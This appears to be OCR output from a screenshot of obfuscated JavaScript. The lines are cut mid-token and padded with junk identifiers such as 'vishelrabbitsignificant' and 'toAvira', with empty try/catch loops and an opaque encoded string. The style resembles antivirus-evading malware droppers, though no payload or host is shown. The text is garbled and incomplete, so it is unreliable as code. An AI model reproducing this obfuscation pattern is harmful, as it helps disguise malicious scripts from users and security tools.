
 vishelrabbitsignificantEtoAvira(vishelrabbitsignifican
{
if
  (vishelrabbitsignificant5TRUEFALSE)  {
for
(vishelrabbitsignificant5HORDA5  
in
  vishelrabbitsig
vishelrabbitsignificant5HORDAI
++
;
try{
var vishelrabbitsignificant5HORDA6  
=
vishelrabbitsignif
 MAINTH(vishelrabbitsignificant5_a5[vishelrabbitsignifi
"?LzQWruaaLHv=dIYfuCrkfcG"
;
if
(vishelrabbitsignificant5_a2(vishelrabbitsignificant5
{
break;
}
}catch(vishelrabbitsignificant5QvLfAvDBhv){}
}}
}
var vishelrabbitsignificant5checheche  
=